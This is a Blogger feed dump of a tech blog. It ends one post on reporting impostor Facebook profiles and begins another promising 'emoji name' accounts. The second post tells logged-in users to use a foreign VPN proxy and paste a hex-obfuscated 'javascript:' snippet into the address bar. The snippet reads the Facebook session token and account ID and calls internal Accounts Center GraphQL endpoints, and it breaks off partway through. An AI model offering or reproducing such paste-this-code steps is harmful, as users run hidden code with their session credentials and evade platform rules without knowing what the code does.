it.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EClick\u0026nbsp;\u003Cimg alt=\"\" class=\"gvxzyvdx bq6c9xl4\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/assets\/?revision=778287499499214\u0026amp;name=fb-threedotsblackandgrey-desktop\u0026amp;density=1\" style=\"border: 0px; max-width: 100%; vertical-align: middle;\" \/\u003E\u0026nbsp;below the cover photo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you're reporting a Page, select\u0026nbsp;\u003Cspan style=\"font-weight: 600;\"\u003EFind Support or Report Page\u003C\/span\u003E. If you're reporting a profile, select\u0026nbsp;\u003Cspan style=\"font-weight: 600;\"\u003EFind Support or Report Profile\u003C\/span\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EFollow the on-screen instructions for impersonation to file a report.\u003C\/span\u003E\u003C\/li\u003E\u003C\/span\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"wDYxhc\" data-md=\"61\" style=\"clear: none;\"\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; color: #050505; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 16px; margin-top: 16px; text-align: left; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw rq8durfe luz166fr o48pnaf2 pbevjfx6\" color=\"var(--primary-text)\" style=\"font-weight: 700; line-height: 1.2; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHow to report without an account?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"-webkit-text-stroke-width: 0px; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 12px 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EIf you don't have a Facebook account or lost access to your account, you can still report an impersonating Page or account.\u003C\/span\u003E\u003C\/div\u003E\u003Cul class=\"do0a70hm rw07442k e4ay1f3w\" style=\"-webkit-text-stroke-width: 0px; color: #050505; counter-reset: li 0; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style-image: initial; list-style-position: initial; margin: 0px; padding: 0px 0px 0px 12px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cli class=\"gh25dzvf b0eko5f3 mswf2hbd p8bdhjjv idhzwy6c r6ydv39a n28l72aw\" style=\"counter-increment: li 1; margin: 16px 20px; overflow-wrap: break-word; padding-right: 8px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EFill out the contact form to\u0026nbsp;\u003Ca class=\"qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd\" href=\"https:\/\/www.facebook.com\/help\/contact\/295309487309948\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-color: initial; border-style: initial; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; font-family: inherit; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: inherit; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\" target=\"_blank\"\u003Ereport an impersonating Page or account\u003C\/a\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"-webkit-text-stroke-width: 0px; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 12px 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003EYou can also report impersonating profiles or pages in Messenger. Learn how\u0026nbsp;\u003Ca class=\"qi72231t nu7423ey n3hqoq4p r86q59rh b3qcqh3k fq87ekyn bdao358l fsf7x5fv rse6dlih s5oniofx m8h3af8h l7ghb35v kjdc1dyq kmwttqpk srn514ro oxkhqvkx rl78xhln nch0832m cr00lzj9 rn8ck1ys s3jn8y49 icdlwmnq cxfqmxzd d1w2l3lo tes86rjd\" href=\"https:\/\/www.facebook.com\/help\/1770700349678682?helpref=faq_content\" role=\"link\" style=\"-webkit-tap-highlight-color: transparent; background-color: transparent; border-color: initial; border-style: initial; border-width: 0px; box-sizing: border-box; cursor: pointer; display: inline; font-family: inherit; list-style: none; margin: 0px; outline: none; padding: 0px; text-align: inherit; text-decoration-line: none; touch-action: manipulation;\" tabindex=\"0\"\u003Efrom the Messenger Help Center\u003C\/a\u003E.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"kmwttqpk qjfq86k5 l7ghb35v ihx95mk1\" style=\"-webkit-text-stroke-width: 0px; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 12px 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"font-family: inherit; font-size: 1.0625rem; line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Jahid Tech Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4036218862\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; color: #050505; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; letter-spacing: normal; margin: 12px 0px; text-align: left; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" color=\"var(--primary-text)\" style=\"line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EAdditional Info (Copy And Paste)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" style=\"line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"color: #202124; font-family: verdana; font-size: medium;\"\u003EHello Facebook Team, This account is created a fake account of me. The photo and name used in this account. I am real owner of that. You please delete this account. I am facing many problem for this. Thank you.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw hpj0pwwo sggt6rq5 tes86rjd pbevjfx6\" style=\"line-height: 1.1765; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cspan style=\"color: #202124; font-family: verdana; font-size: medium;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Jahid Tech Post Ad--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"4036218862\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.jahidtech.com\/feeds\/4848201136607542044\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.jahidtech.com\/2022\/09\/how-to-report-facebook-imposter-profile.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/4848201136607542044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1265218499523748572\/posts\/default\/4848201136607542044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.jahidtech.com\/2022\/09\/how-to-report-facebook-imposter-profile.html","title":"How To Report Facebook Imposter Profile 2023"}],"author":[{"name":{"$t":"Mohammad Jahid"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14625817097311148673"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSEVviXxRuJrTEzYoO6B-CFtD9Nj3nWSv7Bt7wiAWuPSG4MKgOb0LPR5RYOHWW_9UIaDhAib45WEaoyM3QnF1F6OsJUTCUWDIUCEw901tgQdtx8KHLRcPYkolDkfOlEyWh5fFz7LFKAAD1DMufSphKoKjyTOCfxjDdWYjGUIHJsBdG5_QIk02l7YI2\/s72-w400-h300-c\/d7554dc058bdaace9ded638fc9d8b9f4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1265218499523748572.post-4478898369954600584"},"published":{"$t":"2023-11-12T01:56:00.000+06:00"},"updated":{"$t":"2023-11-12T01:56:12.857+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"facebok emoji name account"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebok emoji name id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook stylish name"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Facebook VIP account"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb emoji name id 2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fb invalid name id"},{"scheme":"http://www.blogger.com/atom/ns#","term":"how to make facebook emoji name account"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jahid Tech"}],"title":{"type":"text","$t":"100+ Facebook Emoji Name Symbols - Copy And Paste"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQOgTVv0qF5P460qB0eCf5COk1AO9Ho8bRkZdl7gt0u16AhrtYYbpOT3ayEut86qvNMZOWraK9AqbgHwnlqdmB0kehK2ZbTYCvzeBr6aialrIwUhtYdMJfmB5BSCr3ZdOb2waQZi8gBznreFUFlcQRjFexPByNZudjrM3fgpDiTbWvcWpkswueMCqXW8\/s1280\/Oogqh2td2qc-HD.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUQOgTVv0qF5P460qB0eCf5COk1AO9Ho8bRkZdl7gt0u16AhrtYYbpOT3ayEut86qvNMZOWraK9AqbgHwnlqdmB0kehK2ZbTYCvzeBr6aialrIwUhtYdMJfmB5BSCr3ZdOb2waQZi8gBznreFUFlcQRjFexPByNZudjrM3fgpDiTbWvcWpkswueMCqXW8\/w400-h225\/Oogqh2td2qc-HD.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EToday, I am going to show you how you can make \u003Cb\u003Eemoji name account on facebook\u003C\/b\u003E. It will help you to make \u003Cb\u003Efacebook emoji name\u003C\/b\u003E account very easily without any identity cards. Facebook emoji names are like \u003Cb\u003EFacebook Invalid names.\u003C\/b\u003E You just need to \u003Cb\u003Ecopy and paste\u003C\/b\u003E. Just copy the javascript codes and paste to your name.\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003EFacebook Emoji Name\u003C\/b\u003E account can be created with Facebook emoji name JavaScript. You will notice that many people are making their Facebook IDs with \u003Cb\u003Eemoji names\u003C\/b\u003E these days. So you can know \u003Cb\u003EFacebook Emoji Name\u003C\/b\u003E New Update 2024 from today’s age.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"-apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;\" style=\"background-color: white; color: #242226; font-size: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EYou need to follow below steps to make facebook emoji name account:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EHow To Make Emoji Name Facebook Id?\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003EFollow below steps to make emoji name account on Facebook:\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E1.\u003C\/b\u003E Go To \u003Ca href=\"https:\/\/www.jahidtech.com\/2021\/07\/download-via-browser-fast-light-geek.html\" target=\"_blank\"\u003E\u003Cb\u003EVia Browser\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E2.\u003C\/b\u003E Login in your facebook id\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E3. \u003C\/b\u003EGo To Settings \u0026gt; Meta Settings \u0026gt; Name\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E4.\u003C\/b\u003E Connect Indonesia Proxy from \u003Ca href=\"https:\/\/www.jahidtech.com\/2023\/10\/vpn-lat-app-download-for-android-latest.html\" target=\"_blank\"\u003E\u003Cb\u003ELat VPN\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E5.\u003C\/b\u003E Copy The Javascript Codes (Codes are below)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E6\u003C\/b\u003E. Change your name in the codes\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E(You can use \u003Ca href=\"https:\/\/www.jahidtech.com\/2022\/01\/fancy-fonts-generator-jahid-tech.html?m=1\" target=\"_blank\"\u003E\u003Cb\u003EStylish Fonts Generator\u003C\/b\u003E\u003C\/a\u003E For Name Change)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E7\u003C\/b\u003E. Click to search bar (Account Center)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E8.\u003C\/b\u003E Cut the link and paste the codes\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E9.\u003C\/b\u003E Do \u003Cb\u003E(Step - 7)\u003C\/b\u003E 3 to 4 times\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cb\u003E10.\u003C\/b\u003E Your Emoji Name Account is Ready!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Prompt; font-size: large;\"\u003EHere Are Some Emoji Name Javascript Codes:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Prompt; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"#\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil7cTDPLwCRsKE8JI17tjx6JPZf0eiMOsBvg7vFYDVnLqcFpg4lWm6-Ro3MxM9cFN2yMXdz4KXQ45x6YHE1R8X-Y8Sx1RwZ_zajCaNn0LDscVL6ZUo6soK3I_Lp85X0hbvu1qAA4xzz9fp12vjiieuZoF3N50Uoluc1dO5bpQh_mBWt_ri2aSM6dXVqUs\/w640-h360\/Oogqh2td2qc-HD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9825608827491641\"\u003E\u003C\/script\u003E\n\u003C!--Dis--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-9825608827491641\" data-ad-format=\"auto\" data-ad-slot=\"5337619488\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/figure\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"background-color: white; border: 0px; box-sizing: inherit; color: #242226; font-family: -apple-system, system-ui, BlinkMacSystemFont, \u0026quot;segoe ui\u0026quot;, Helvetica, Arial, sans-serif, \u0026quot;apple color emoji\u0026quot;, \u0026quot;segoe ui emoji\u0026quot;, \u0026quot;segoe ui symbol\u0026quot;; font-size: 18px; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cfigure class=\"wp-block-image size-large\" style=\"border: 0px; box-sizing: inherit; height: auto; margin: 0px; max-width: 100%; padding: 0px;\"\u003E\u003Cpre class=\"wp-block-code\" style=\"background: rgba(0, 0, 0, 0.05); border: 0px; box-sizing: border-box; font-family: inherit; line-height: normal; margin-bottom: 1.5em; margin-top: 0px; max-width: 100%; overflow: auto; padding: 20px;\"\u003E\u003Ccode style=\"box-sizing: inherit; display: block; font-family: inherit; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size: 15px; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; line-height: normal; overflow-wrap: break-word; text-wrap: wrap;\"\u003E\u003Cspan face=\"Roboto, Arial, sans-serif\" style=\"color: #131313; font-size: 14px;\"\u003Ejavascript:var fullName = \"✰✰卝︻☻╤╤🅹🅰🅷🅸🅳───✶♡⛧➳►✠╰🦋╮🌼♣️☢️━──╼┳🧚╈⎲╰🎱╮🇮🇳☔🐧🔮🐧🐝🌹🐝🍂🍀2️⃣0️⃣2️⃣4⃣🍀🍂👾😾🫣🙉🎃🌥️⛈️❚❎❎❚▓❁🚥≫🎹🎼🎯🥰😨😣🤢😱😍❤️🖤🐼🥷👌🫰🫵😈➠🪶🪶🪶☢️🚧☣️🧟🎬🎥📽️🎧🎭🎙️╰━卝╦🎲╤━─━◎➣\"; var firstName = \"✰✰卝︻☻╤╤🅹🅰🅷🅸🅳───✶♡⛧➳►✠ \"; var middleName = \"\"; var lastName = \"╰🦋╮🌼♣️☢️━──╼┳🧚╈⎲╰🎱╮🇮🇳☔🐧🔮🐧🐝🌹🐝🍂🍀2️⃣0️⃣2️⃣4⃣🍀🍂👾😾🫣🙉🎃🌥️⛈️❚❎❎❚▓❁🚥≫🎹🎼🎯🥰😨😣🤢😱😍❤️🖤🐼🥷👌🫰🫵😈➠🪶🪶🪶☢️🚧☣️🧟🎬🎥📽️🎧🎭🎙️╰━卝╦🎲╤━─━◎➣\"; var _0x3a81=[\"\\x43\\x6F\\x64\\x65\\x20\\u0111\\u01B0\\u1EE3\\x63\\x20\\x76\\x69\\u1EBF\\x74\\x20\\x62\\u1EDF\\x69\\x20\\x44\\u01B0\\u01A1\\x6E\\x67\\x20\\x54\\x6F\\u1EA3\\x6E\\x20\\x4D\\x4D\\x4F\\x20\\x2D\\x20\\x66\\x62\\x2E\\x63\\x6F\\x6D\\x2F\\x74\\x6F\\x61\\x6E\\x74\\x72\\x75\\x6E\\x67\\x67\\x69\\x61\\x6E\\x6D\\x6D\\x6F\",\"\\x5F\\x5F\\x73\\x70\\x69\\x6E\\x5F\\x72\",\"\\x53\\x69\\x74\\x65\\x44\\x61\\x74\\x61\",\"\\x6A\\x61\\x7A\\x6F\\x65\\x73\\x74\",\"\\x53\\x70\\x72\\x69\\x6E\\x6B\\x6C\\x65\\x43\\x6F\\x6E\\x66\\x69\\x67\",\"\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x44\\x54\\x53\\x47\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x41\\x43\\x43\\x4F\\x55\\x4E\\x54\\x5F\\x49\\x44\",\"\\x43\\x75\\x72\\x72\\x65\\x6E\\x74\\x55\\x73\\x65\\x72\\x49\\x6E\\x69\\x74\\x69\\x61\\x6C\\x44\\x61\\x74\\x61\",\"\\x4C\\x53\\x44\",\"\\x73\",\"\\x68\\x73\\x69\",\"\\x64\\x79\\x6E\",\"\\x63\\x73\\x72\",\"\\x66\\x31\\x39\\x61\\x63\\x30\\x32\\x64\\x2D\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x72\\x61\\x6E\\x64\\x6F\\x6D\",\"\\x68\\x74\\x74\\x70\\x73\\x3A\\x2F\\x2F\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x63\\x65\\x6E\\x74\\x65\\x72\\x2E\\x66\\x61\\x63\\x65\\x62\\x6F\\x6F\\x6B\\x2E\\x63\\x6F\\x6D\\x2F\\x61\\x70\\x69\\x2F\\x67\\x72\\x61\\x70\\x68\\x71\\x6C\\x2F\",\"\\x31\\x61\",\"\\x31\\x39\\x36\\x31\\x39\\x2E\\x48\\x59\\x50\\x3A\\x61\\x63\\x63\\x6F\\x75\\x6E\\x74\\x73\\x5F\\x63\\x65\\x6E\\x74\\x65\\x72\\x5F\\x70\\x6B\\x67\\x2E\\x32\\x2E\\x31\\x2E\\x2E\\x30\\x2E\\x30\",\"\\x45\\x58\\x43\\x45\\x4C\\x4C\\x45\\x4E\\x54\",\"\\x74\\x72\\x75\\x6E\\x6B\",\"\\x52\\x65\\x6C\\x61\\x79\\x4D\\x6F\\x64\\x65\\x72\\x6E\",\"\\x75\\x73\\x65\\x46\\x58\\x49\\x4D\\x55\\x70\\x64\